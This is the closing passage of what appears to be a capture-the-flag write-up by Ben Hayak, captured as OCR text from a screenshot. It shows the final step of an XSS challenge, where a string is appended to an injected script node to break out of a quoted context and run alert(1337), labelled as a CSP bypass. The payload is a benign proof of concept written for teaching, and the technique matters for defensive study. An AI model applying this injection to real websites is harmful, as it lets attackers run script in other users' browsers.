
All there's left to do is to construct a valid javascript code and
append it to the script node:
top
.frame
.itemsList
.lastElementChild
.previousSibling
// Returns a refernce to the injected <script> Node
scriptNode
.append
("Error: 
''
;alert(1337)
//'","...")
// Adds content to the script tag and executes
☑️ Bypassing CSP for arbitrary XSS
Run the Solution
This writeup took longer than expected but I hope you enjoy
it as much as I enjoyed writing it.
Thanks you all who played!
[Ben Hayak]
at
8:45 PM
Share